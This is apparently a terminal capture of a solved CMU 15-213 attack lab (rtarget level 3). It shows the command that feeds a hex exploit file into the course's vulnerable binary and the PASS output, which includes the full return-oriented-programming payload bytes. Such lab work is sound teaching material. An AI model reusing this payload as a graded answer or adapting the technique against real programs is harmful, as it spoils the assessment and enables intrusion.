 2020012363@hp:~$ cat 5.txt|./hex2raw|./rtarget -q
Cookie: 0x2c0de9c4
Type string:Touch3!: You called touch3("2c0de9c4")
Valid solution for level 3 with target rtarget
PASS: Would have posted the following:
        user id NoOne
        course  15213-f15
        lab     attacklab
        result  2020012363:PASS:0xffffffff:rtarget:3:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0
0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 46 1A 40 00 00 00 00 00 1
9 1A 40 00 00 00 00 00 FE 19 40 00 00 00 00 00 48 00 00 00 00 00 00 00 4D 1A 40 00 00 00 00 00 99 1
A 40 00 00 00 00 00 D8 1A 40 00 00 00 00 00 38 1A 40 00 00 00 00 00 19 1A 40 00 00 00 00 00 59 19 4
0 00 00 00 00 00 32 63 30 64 65 39 63 34